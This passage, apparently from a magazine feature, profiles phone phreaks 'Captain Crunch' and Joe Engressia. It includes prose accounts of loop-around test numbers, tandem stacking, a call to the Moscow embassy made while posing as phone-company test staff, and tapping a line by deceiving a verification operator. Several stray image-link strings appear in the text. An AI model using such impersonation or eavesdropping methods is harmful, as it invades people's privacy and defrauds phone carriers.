"I don't do that. I don't do that anymore at all. And if I do it, I do it for one reason and one reason only. I'm learning about a system. The phone company is a System. A computer is a System, do you understand? If I do what I do, it isonly to explore a system. Computers, systems, that's my bag. The phone company is nothing but a computer."

A tone of tightly restrained excitement enters the Captain's voice when he starts talking about systems. He begins to pronounce each syllable with the hushed deliberation of an obscene caller.

"Ma Bell is a system I want to explore. It's a beautiful system, you know, but Ma Bell screwed up. It's terrible because Ma Bell is such a beautiful system, but she screwed up. I learned how she screwed up from a couple of blind kids who wanted me to build a device. A certain device. They said it could make free calls. I wasn't interested in free calls. But when these blind kids told me I could make calls into a computer, my eyes lit up. I wanted to learn about computers. I wanted to learn about Ma Bell's computers. So I build the little device, but I built it wrong and Ma Bell found out. Ma Bell can detect things like that. Ma Bell knows. So I'm strictly rid of it now. I don't do it. Except for learning purposes." He pauses. "So you want to write an article. Are you paying for this call? Hang up and call this number." He gives me a number in a area code a thousand miles away of his own. I dial the number.

"Hello again. This is Captain Crunch. You are speaking to me on a toll-free loop-around in Portland, Oregon. Do you know what a toll-free loop around is? I'll tell you."

He explains to me that almost every exchange in the country has open test numbers which allow other exchanges to test their connections with it. Most of these numbers occur in consecutive pairs, such as 302 956-0041 and 302 956-0042. Well, certain phone phreaks discovered that if two people from anywhere in the country dial the two consecutive numbers they can talk together just as if one had called the other's number, with no charge to either of them, of course.

"Now our voice is looping around in a 4A switching machine up there in Canada, zipping back down to me," the Captain tells me. "My voice is looping around up there and back down to you. And it can't ever cost anyone money. The phone phreaks and I have compiled a list of many of these numbers. You would be surprised if you saw the list. I could show it to you. But I won't. I'm out of that now. I'm not out to screw Ma Bell. I know better. If I do anything it's for the pure knowledge of the System. You can learn to do fantastic things. Have you ever heard eight tandems stacked up? Do you know the sound of tandems stacking and unstacking? Give me your phone number. Okay. Hang up now and wait a minute."

Slightly less than a minute later the phone rang and the Captain was on the line, his voice sounding far more excited, almost aroused.

"I wanted to show you what it's like to stack up tandems. To stack up tandems." (Whenever the Captain says "stack up" it sounds as if he is licking his lips.)

"How do you like the connection you're on now?" the Captain asks me. "It's a raw tandem. A raw tandem. Ain't nothing' up to it but a tandem. Now I'm going to show you what it's like to stack up. Blow off. Land in a far away place. To stack that tandem up, whip back and forth across the country a few times, then shoot on up to Moscow.

"Listen," Captain Crunch continues. "Listen. I've got line tie on my switchboard here, and I'm gonna let you hear me stack and unstack tandems. Listen to this. It's gonna blow your mind."

First I hear a super rapid-fire pulsing of the flutelike phone tones, then a pause, then another popping burst of tones, then another, then another. Each burst is followed by a beep-kachink sound.

"We have now stacked up four tandems," said Captain Crunch, sounding somewhat remote. "That's four tandems stacked up. Do you know what that means? That means I'm whipping back and forth, back and forth twice, across the country, before coming to you. I've been known to stack up twenty tandems at a time. Now, just like I said, I'm going to shoot up to Moscow."There is a new, longer series of beeper pulses over the line, a brief silence, then a ring.

"Hello," answers a far-off voice.

"Hello. Is this the American Embassy Moscow?"

"Yes, sir. Who is this calling?" says the voice.

"Yes. This is test board here in New York. We're calling to check out the circuits, see what kind of lines you've got. Everything okay there in Moscow?"

"Okay?"

"Well, yes, how are things there?"

"Oh. Well, everything okay, I guess."

"Okay. Thank you."

They hang up, leaving a confused series of beep-kachink sounds hanging in midether in the wake of the call before dissolving away.

The Captain is pleased. "You believe me now, don't you? Do you know what I'd like to do? I'd just like to call up your editor at Esquire and show him just what it sounds like to stack and unstack tandems. I'll give him a show that will blow his mind. What's his number?

I ask the Captain what kind of device he was using to accomplish all his feats. The Captain is pleased at the question.

"You could tell it was special, couldn't you?" Ten pulses per second. That's faster than the phone company's equipment. Believe me, this unit is the most famous unit in the country. There is no other unit like it. Believe me."

"Yes, I've heard about it. Some other phone phreaks have told me about it."

"They have been referring to my, ahem, unit? What is it they said? Just out of curiosity, did they tell you it was a highly sophisticated computer-operated unit, with acoustical coupling for receiving outputs and a switch-board with multiple-line-tie capability? Did they tell you that the frequency tolerance is guaranteed to be not more than .05 percent? The amplitude tolerance less than .01 decibel? Those pulses you heard were perfect. They just come faster than the phone company. Those were high-precision op-amps. Op-amps are instrumentation amplifiers designed for ultra-stable amplification, super-low distortion and accurate frequency response. Did they tell you it can operate in temperatures from -55°C to +125°C?"

I admit that they did not tell me all that.

"I built it myself," the Captain goes on. "If you were to go out and buy the components from an industrial wholesaler it would cost you at least \$1500. I once worked for a semiconductor company and all this didn't cost me a cent. Do you know what I mean? Did they tell you about how I put a call completely around the world? I'll tell you how I did it. I M-Fed Tokyo inward, who connected me to India, India connected me to Greece, Greece connected me to Pretoria, South Africa, South Africa connected me to South America, I went from South America to London, I had a London operator connect me to a New York operator, I had New York connect me to a California operator who rang the phone next to me. Needless to say I had to shout to hear myself. But the echo was far out. Fantastic. Delayed. It was delayed twenty seconds, but I could hear myself talk to myself."

"You mean you were speaking into the mouthpiece of one phone sending your voice around the world into your ear through a phone on the other side of your head?" I asked the Captain. I had a vision of something vaguely autoerotic going on, in a complex electronic way."That's right," said the Captain. "I've also sent my voice around the world one way, going east on one phone, and going west on the other, going through cable one way, satellite the other, coming back together at the same time, ringing the two phones simultaneously and picking them up and whipping my voice both ways around the world back to me. Wow. That was a mind blower." "You mean you sit there with both phones on your ear and talk to yourself around the world," I said incredulously.

"Yeah. Um hum. That's what I do. I connect the phone together and sit there and talk."

"What do you say? What do you say to yourself when you're connected?"

"Oh, you know. Hello test one two three," he says in a low-pitched voice.

"Hello test one two three," he replied to himself in a high-pitched voice.

"Hello test one two three," he repeats again, low-pitched.

"Hello test one two three," he replies, high-pitched.

"I sometimes do this: Hello Hello Hello Hello, Hello, hello," he trails off and breaks into laughter.

Why Captain Crunch Hardly Ever Taps Phones Anymore

Using internal phone-company codes, phone phreaks have learned a simple method for tapping phones. Phone-company operators have in front of them a board that holds verification jacks. It allows them to plug into conversations in case of emergency, to listen in to a line to determine if the line is busy or the circuits are busy. Phone phreaks have learned to beep out the codes which lead them to a verification operator, tell the verification operator they are switchmen from some other area code testing out verification trunks. Once the operator hooks them into the verification trunk, they disappear into the board for all practical purposes, slip unnoticed into any one of the 10,000 to 100,000 numbers in that central office without the verification operator knowing what they're doing, and of course without the two parties to the connection knowing there is a phantom listener present on their line.

Toward the end of my hour-long first conversation with him, I asked the Captain if he ever tapped phones.

"Oh no. I don't do that. I don't think it's right," he told me firmly. "I have the power to do it but I don't... Well one time, just one time, I have to admit that I did. There was this girl, Linda, and I wanted to find out... you know. I tried to call her up for a date. I had a date with her the last weekend and I thought she liked me. I called her up, man, and her line was busy, and I kept calling and it was still busy. Well, I had just learned about this system of jumping into lines and I said to myself, 'Hmmm. Why not just see if it works. It'll surprise her if all of a sudden I should pop up on her line. It'll impress her, if anything.' So I went ahead and did it. I M-Fed into the line. My M-F-er is powerful enough when patched directly into the mouthpiece to trigger a verification trunk without using an operator the way the other phone phreaks have to.

"I slipped into the line and there she was talking to another boyfriend. Making sweet talk to him. I didn't make a sound because I was so disgusted. So I waited there for her to hang up, listening to her making sweet talk to the other guy. You know. So as soon as she hung up I instantly M-F-ed her up and all I said was, 'Linda, we're through.' And I hung up. And it blew her head off. She couldn't figure out what the hell happened.

"But that was the only time. I did it thinking I would surprise her, impress her. Those were all my intentions were, and well, it really kind of hurt me pretty badly, and... and ever since then I don't go into verification trunks."

Moments later my first conversation with the Captain comes to a close."Listen," he says, his spirits somewhat cheered, "listen. What you are going to hear when I hang up is the sound of tandems unstacking. Layer after layer of tandems unstacking until there's nothing left of the stack, until it melts away into nothing. Cheep, cheep, cheep, cheep," he concludes, his voice descending to a whisper with each cheep.

He hangs up. The phone suddenly goes into four spasms: kachink cheep. Kachink cheep kachink cheep kachink cheep, and the complex connection has wiped itself out like the Cheshire cat's smile.

The MF Boogie Blues

The next number I choose from the select list of phone-phreak alumni, prepared for me by the blue-box inventor, is a Memphis number. It is the number of Joe Engressia, the first and still perhaps the most accomplished blind phone phreak.

Three years ago Engressia was a nine-day wonder in newspapers and magazines all over America because he had been discovered whistling free long-distance connections for fellow students at the University of South Florida.

Engressia was born with perfect pitch: he could whistle phone tones better than the phone-company's equipment.

Engressia might have gone on whistling in the dark for a few friends for the rest of his life if the phone company hadn't decided to expose him. He was warned, disciplined by the college, and the whole case became public. In the months following media reports of his talent, Engressia began receiving strange calls. There were calls from a group of kids in Los Angeles who could do some very strange things with the quirky General Telephone and Electronics circuitry in LA suburbs. There were calls from a group of mostly blind kids in ----, California, who had been doing some interesting experiments with Cap'n Crunch whistles and test loops. There was a group in Seattle, a group in Cambridge, Massachusetts, a few from New York, a few scattered across the country. Some of them had already equipped themselves with cassette and electronic M-F devices. For some of these groups, it was the first time they knew of the others.

The exposure of Engressia was the catalyst that linked the separate phone-phreak centers together. They all called Engressia. They talked to him about what he was doing and what they were doing. And then he told them -- the scattered regional centers and lonely independent phone phreakers -- about each other, gave them each other's numbers to call, and within a year the scattered phonephreak centers had grown into a nationwide underground.

Joe Engressia is only twenty-two years old now, but along the phone-phreak network he is "the old man," accorded by phone phreaks something of the reverence the phone company bestows on Alexander Graham Bell. He seldom needs to make calls anymore. The phone phreaks all call him and let him know what new tricks, new codes, new techniques they have learned. Every night he sits like a sightless spider in his little apartment receiving messages from every tendril of his web. It is almost a point of pride with Joe that they call him.

But when I reached him in his Memphis apartment that night, Joe Engressia was lonely, jumpy and upset.

"God, I'm glad somebody called. I don't know why tonight of all nights I don't get any calls. This guy around here got drunk again tonight and propositioned me again. I keep telling him we'll never see eye to eye on this subject, if you know what I mean. I try to make light of it, you know, but he doesn't get it. I can head him out there getting drunker and I don't know what he'll do next. It's just that I'm really all alone here, just moved to Memphis, it's the first time I'm living on my own, and I'd hate for it to all collapse now. But I won't go to bed with him. I'm just not very interested in sex and even if I can't see him I know he's ugly."Did you hear that? That's him banging a bottle against the wall outside. He's nice. Well forget about it. You're doing a story on phone phreaks? Listen to this. It's the MF Boogie Blues.

Sure enough, a jumpy version of Muskrat Ramble boogies its way over the line, each note one of those long-distance phone tones. The music stops. A huge roaring voice blasts the phone off my ear: "AND THE QUESTION IS..." roars the voice, "CAN A BLIND PERSON HOOK UP AN AMPLIFIER ON HIS OWN?"

The roar ceases. A high-pitched operator-type voice replaces it. "This is Southern Braille Tel. & Tel. Have tone, will phone."

This is succeeded by a quick series of M-F tones, a swift "kachink" and a deep reassuring voice: "If you need home care, call the visiting-nurses association. First National time in Honolulu is 4:32 p.m."

Joe back in his Joe voice again: "Are we seeing eye to eye? 'Si, si,' said the blind Mexican. Ahem. Yes. Would you like to know the weather in Tokyo?"

This swift manic sequence of phone-phreak vaudeville stunts and blind-boy jokes manages to keep Joe's mind off his tormentor only as long as it lasts.

"The reason I'm in Memphis, the reason I have to depend on that homosexual guy, is that this is the first time I've been able to live on my own and make phone trips on my own. I've been banned from all central offices around home in Florida, they knew me too well, and at the University some of my fellow scholars were always harassing me because I was on the dorm pay phone all the time and making fun of me because of my fat ass, which of course I do have, it's my physical fatness program, but I don't like to hear it every day, and if I can't phone trip and I can't phone phreak, I can't imagine what I'd do, I've been devoting three quarters of my life to it.

"I moved to Memphis because I wanted to be on my own as well as because it has a Number 5 crossbar switching system and some interesting little independent phone-company districts nearby and so far they don't seem to know who I am so I can go on phone tripping, and for me phone tripping is just as important as phone phreaking."

Phone tripping, Joe explains, begins with calling up a central-office switch room. He tells the switchman in a polite earnest voice that he's a blind college student interested in telephones, and could he perhaps have a guided tour of the switching station? Each step of the tour Joe likes to touch and feel relays, caress switching circuits, switchboards, crossbar arrangements.

So when Joe Engressia phone phreaks he feels his way through the circuitry of the country garden of forking paths, he feels switches shift, relays shunt, crossbars swivel, tandems engage and disengage even as he hears -- with perfect pitch -- his M-F pulses make the entire Bell system dance to his tune.

Just one month ago Joe took all his savings out of his bank and left home, over the emotional protests of his mother. "I ran away from home almost," he likes to say. Joe found a small apartment house on Union Avenue and began making phone trips. He'd take a bus a hundred miles south in Mississippi to see some oldfashioned Bell equipment still in use in several states, which had been puzzling. He'd take a bus three hundred miles to Charlotte, North Carolina, to look at some brand-new experimental equipment. He hired a taxi to drive him twelve miles to a suburb to tour the office of a small phone company with some interesting idiosyncrasies in its routing system. He was having the time of his life, he said, the most freedom and pleasure he had known.

In that month he had done very little long-distance phone phreaking from his own phone. He had begun to apply for a job with the phone company, he told me, and he wanted to stay away from anything illegal.

